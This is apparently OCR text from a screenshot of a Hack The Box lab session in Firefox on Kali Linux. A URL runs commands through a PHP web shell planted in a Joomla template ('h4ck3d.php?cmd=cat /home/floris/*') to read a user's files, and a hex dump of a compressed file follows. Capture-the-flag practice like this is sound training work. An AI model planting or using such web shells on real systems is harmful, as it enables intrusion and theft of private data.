 1 2 3 4 2 EN 10.10.16.13 20:53
Mozilla Firefox
Hack The Box :: Hack The Templates: Customise (Pr 10.129.11.246/templates/prot
10.129.11.246/templates/protostar/h4ck3d.php?cmd=cat /home/floris/*
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
cat: /home/floris/admin-area: Permission denied 00000000: 425a 6839 3141 5926 5359 819b bb48 0000 BZh91AY&SY...H.. 00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34 ....A...P)ava.:4 00000020: 4edc cccc 6e11 5400 23ab 4025
f802 1960 N...n.T.#.@%...` 00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000 ......z.@...... 00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800 ..i.4hdi...9.h.. 00000050: 000f 51a0 0064 681a 069e a190 0000 0034 ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0 i...5.n......J.. 00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78 .h...*..}y..<~.x 00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931 .>...sVT.zH....1 00000090: c856 921b 1221
3385 6046 a2dd c173 0d22 .V...!3.`F...s." 000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290 ..n....7j:X.d.R. 000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503 .k./... ....)p.. 000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843
7..;.....9...P.C 000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c .Y.P...HB....*.. 000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090 .G.. .U@r..rE8P. 000000f0: 819b bb48 ...H cat: /home/floris/user.txt: Permission denied